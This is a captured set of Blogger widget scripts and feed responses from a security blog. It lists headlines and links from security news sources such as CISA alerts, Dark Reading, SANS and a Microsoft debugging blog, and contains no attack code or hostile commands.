_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed8', 'footer-1', document.getElementById('Feed8'), {'title': 'Dark Reading - All Stories', 'showItemDate': true, 'showItemAuthor': true, 'feedUrl': 'http://www.darkreading.com/rss/all.xml', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed6', 'footer-1', document.getElementById('Feed6'), {'title': 'SANS Technology Institute - Security Laboratory', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/SansInstituteSecLab', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed7', 'footer-1', document.getElementById('Feed7'), {'title': 'Threat Level', 'showItemDate': true, 'showItemAuthor': true, 'feedUrl': 'http://www.wired.com/threatlevel/feed/', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed5', 'footer-1', document.getElementById('Feed5'), {'title': 'Ntdebugging Blog', 'showItemDate': true, 'showItemAuthor': true, 'feedUrl': 'http://blogs.msdn.com/b/ntdebugging/rss.aspx', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.disects.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA9sDkrJTOX-nSH7w4Fcub179oZNhSlrDoLziaGOMJdEowvN9K0kUKRozIho_RWqpeM09blLSzMIsufPlikCVvLYoVHOQ
body_size: 46
content:
{"total":695491,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,57],[1,54],[2,41],[3,72],[4,58],[5,49],[6,56],[7,52],[8,53],[9,50],[10,59],[11,43],[12,48],[13,70],[14,52],[15,43],[16,39],[17,48],[18,36],[19,34],[20,74],[21,62],[22,53],[23,75],[24,55],[25,48],[26,63],[27,95],[28,98],[29,6]],"nextTickMs":360000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.disects.com/2014/05/?action=getFeed&widgetId=Feed3&widgetType=Feed&responseType=js&xssi_token=AOuZoY6gBgWhVsao8-IKvYnTv0yQ3zotKA%3A1770085304251
body_size: 229
content:
try {
_WidgetManager._HandleControllerResult('Feed3', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'AA21-336A: APT Actors Exploiting CVE-2021-44077 in Zoho ManageEngine \nServiceDesk Plus', 'link': 'https://us-cert.cisa.gov/ncas/alerts/aa21-336a', 'publishedDate': '2021-12-02T10:00:00.000-08:00', 'author': 'CISA'}, {'title': 'AA21-321A: Iranian Government-Sponsored APT Cyber Actors Exploiting \nMicrosoft Exchange and Fortinet Vulnerabilities in Furtherance of Malicious \nActivities', 'link': 'https://us-cert.cisa.gov/ncas/alerts/aa21-321a', 'publishedDate': '2021-11-17T06:00:00.000-08:00', 'author': 'CISA'}, {'title': 'AA21-291A: BlackMatter Ransomware', 'link': 'https://us-cert.cisa.gov/ncas/alerts/aa21-291a', 'publishedDate': '2021-10-18T10:00:00.000-07:00', 'author': 'CISA'}, {'title': 'AA21-287A: Ongoing Cyber Threats to U.S. Water and Wastewater Systems', 'link': 'https://us-cert.cisa.gov/ncas/alerts/aa21-287a', 'publishedDate': '2021-10-14T11:00:00.000-07:00', 'author': 'CISA'}, {'title': 'AA21-265A: Conti Ransomware', 'link': 'https://us-cert.cisa.gov/ncas/alerts/aa21-265a', 'publishedDate': '2021-09-22T10:00:00.000-07:00', 'author': 'CISA'}], 'title': 'CISA Alerts'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.disects.com/2014/05/?action=getFeed&widgetId=Feed5&widgetType=Feed&responseType=js&xssi_token=AOuZoY6gBgWhVsao8-IKvYnTv0yQ3zotKA%3A1770085304251
body_size: 322
content:
try {
_WidgetManager._HandleControllerResult('Feed5', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Virtual Machine Managment Hangs on Windows Server 2012 R2 Hyper-V Host', 'link': 'https://docs.microsoft.com/archive/blogs/ntdebugging/virtual-machine-managment-hangs-on-windows-server-2012-r2-hyper-v-host', 'publishedDate': '2016-01-21T23:28:23.000-08:00', 'author': 'ntdebug'}, {'title': 'When Special Pool is not so Special', 'link': 'https://docs.microsoft.com/archive/blogs/ntdebugging/when-special-pool-is-not-so-special', 'publishedDate': '2015-11-04T05:25:50.000-08:00', 'author': 'ntdebug'}, {'title': 'We Are Hiring \u2013 North Carolina and Texas', 'link': 'https://docs.microsoft.com/archive/blogs/ntdebugging/we-are-hiring-north-carolina-and-texas', 'publishedDate': '2015-10-15T23:34:48.000-07:00', 'author': 'ntdebug'}, {'title': 'Uncover the mystery of a bugcheck 0x24 (NTFS_FILE_SYSTEM)', 'link': 'https://docs.microsoft.com/archive/blogs/ntdebugging/uncover-the-mystery-of-a-bugcheck-0x24-ntfs_file_system', 'publishedDate': '2015-04-30T08:25:19.000-07:00', 'author': 'ntdebug'}, {'title': 'We Are Hiring Windows Escalation Engineers in Munich, Germany', 'link': 'https://docs.microsoft.com/archive/blogs/ntdebugging/we-are-hiring-windows-escalation-engineers-in-munich-germany', 'publishedDate': '2015-01-15T07:25:50.000-08:00', 'author': 'ntdebug'}], 'title': 'Ntdebugging Blog'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.disects.com/2014/05/?action=getFeed&widgetId=Feed2&widgetType=Feed&responseType=js&xssi_token=AOuZoY6gBgWhVsao8-IKvYnTv0yQ3zotKA%3A1770085304251
body_size: 150
content:
try {
_WidgetManager._HandleControllerResult('Feed2', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Multiple Adobe Flash Player code execution vulnerabilities', 'link': 'http://www.iss.net/threats/493.html', 'publishedDate': '2015-02-09T21:00:00.000-08:00', 'author': ''}, {'title': 'glibc gethostbyname buffer overflow vulnerability', 'link': 'http://www.iss.net/threats/492.html', 'publishedDate': '2015-01-29T21:00:00.000-08:00', 'author': ''}, {'title': 'Microsoft Windows OLE Automation Array Remote Code Execution', 'link': 'http://www.iss.net/threats/491.html', 'publishedDate': '2014-11-10T21:00:00.000-08:00', 'author': ''}, {'title': 'Vulnerability in Microsoft OLE Could Allow Remote Code Execution', 'link': 'http://www.iss.net/threats/490.html', 'publishedDate': '2014-10-23T21:00:00.000-07:00', 'author': ''}, {'title': 'Microsoft Windows OLE code execution', 'link': 'http://www.iss.net/threats/489.html', 'publishedDate': '2014-10-21T21:00:00.000-07:00', 'author': ''}], 'title': 'IBM Internet Security Systems Internet Threat Information'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.disects.com/2014/05/?action=getFeed&widgetId=Feed6&widgetType=Feed&responseType=js&xssi_token=AOuZoY6gBgWhVsao8-IKvYnTv0yQ3zotKA%3A1770085304251
body_size: 100
content:
try {
_WidgetManager._HandleControllerResult('Feed6', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'ISE/M 6100 - Security Project Practicum', 'link': 'http://www.sans.edu/research/security-laboratory/article/2367', 'publishedDate': '', 'author': ''}, {'title': 'Physical Security', 'link': 'http://www.sans.edu/research/security-laboratory/article/281', 'publishedDate': '', 'author': ''}, {'title': 'Android Security Workaround', 'link': 'http://www.sans.edu/research/security-laboratory/article/android_fix', 'publishedDate': '', 'author': ''}, {'title': 'Will the Ph.D. become the Cybersecurity Terminal Degree?', 'link': 'http://www.sans.edu/research/security-laboratory/article/sec_terminal_degree', 'publishedDate': '', 'author': ''}, {'title': 'Denial of Service', 'link': 'http://www.sans.edu/research/security-laboratory/article/denial_of_service', 'publishedDate': '', 'author': ''}], 'title': 'SANS Technology Institute - Security Laboratory'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.disects.com/2014/05/?action=getFeed&widgetId=Feed8&widgetType=Feed&responseType=js&xssi_token=AOuZoY6gBgWhVsao8-IKvYnTv0yQ3zotKA%3A1770085304251
body_size: 439
content:
try {
_WidgetManager._HandleControllerResult('Feed8', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': '87% of Container Images in Production Have Critical or High-Severity \nVulnerabilities', 'link': 'https://www.darkreading.com/dr-tech/87-of-container-images-in-production-have-critical-or-high-severity-vulnerabilities', 'publishedDate': '2023-02-23T16:03:00.000-08:00', 'author': 'Jeffrey Schwartz, Contributing Writer, Dark Reading'}, {'title': 'Student Medical Records Exposed After LAUSD Breach', 'link': 'https://www.darkreading.com/analytics/student-medical-records-exposed-after-lausd-breach', 'publishedDate': '2023-02-23T14:33:00.000-08:00', 'author': 'Dark Reading Staff, Dark Reading'}, {'title': 'Pirated Final Cut Pro for macOS Offers Stealth Malware Delivery', 'link': 'https://www.darkreading.com/analytics/pirated-final-cut-pro-macos-stealth-malware-delivery', 'publishedDate': '2023-02-23T13:54:44.000-08:00', 'author': 'Jai Vijayan, Contributing Writer, Dark Reading'}, {'title': 'AUVSI Launches Green UAS Cybersecurity Certification Program For Commercial \nDrones', 'link': 'https://www.darkreading.com/physical-security/auvsi-launches-green-uas-cybersecurity-certification-program-for-commercial-drones', 'publishedDate': '2023-02-23T13:45:00.000-08:00', 'author': ''}, {'title': 'Forsage Founders Indicted in $340M DeFi Crypto Scheme', 'link': 'https://www.darkreading.com/attacks-breaches/forsage-founders-indicted-in-340m-defi-crypto-scheme', 'publishedDate': '2023-02-23T13:38:00.000-08:00', 'author': ''}], 'title': 'Dark Reading'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.disects.com/2014/05/?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY6gBgWhVsao8-IKvYnTv0yQ3zotKA%3A1770085304251
body_size: -59
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'SANSFIRE 2011', 'link': 'http://www.sans.org/info/74039', 'publishedDate': '', 'author': ''}], 'title': '@RISK: The Consensus Security Alert'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.disects.com/2014/05/?action=getFeed&widgetId=Feed7&widgetType=Feed&responseType=js&xssi_token=AOuZoY6gBgWhVsao8-IKvYnTv0yQ3zotKA%3A1770085304251
body_size: -104
content:
try {
_WidgetManager._HandleControllerResult('Feed7', 'getFeed',{'status': 'ok', 'feed': {'entries': [], 'title': ''}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
